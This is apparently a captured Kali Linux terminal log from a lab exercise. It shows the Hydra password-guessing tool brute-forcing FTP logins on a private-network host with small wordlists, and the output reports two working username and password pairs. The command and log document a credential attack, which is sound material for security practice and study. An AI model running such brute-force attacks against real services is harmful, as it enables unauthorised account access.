 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L username.txt -P password_file.txt 192.168.50.100 -t1 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 08
:30:44
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~2
5 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 1 of
 25 [child 0] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "testpass
" - 6 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "sium" - 
7 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "password
" - 8 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "admin" -
 9 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "kali" - 
10 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 11 of 25
 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "sium" - 12 of 25 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 13 of 25
 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "admin" - 14 of 25 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "kali" - 15 of 25 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "testpass" - 16 of 25 
[child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "sium" - 17 of 25 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "password" - 18 of 25 
[child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "admin" - 19 of 25 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "kali" - 20 of 25 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "testpass" - 21 of 25 
[child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "sium" - 22 of 25 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "password" - 23 of 25 
[child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "admin" - 24 of 25 [ch
ild 0] (0/0)
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 1 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "kali" - 25 of 25 [chi
ld 0] (0/0)
[21][ftp] host: 192.168.50.100   login: kali   password: kali
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 08
:31:47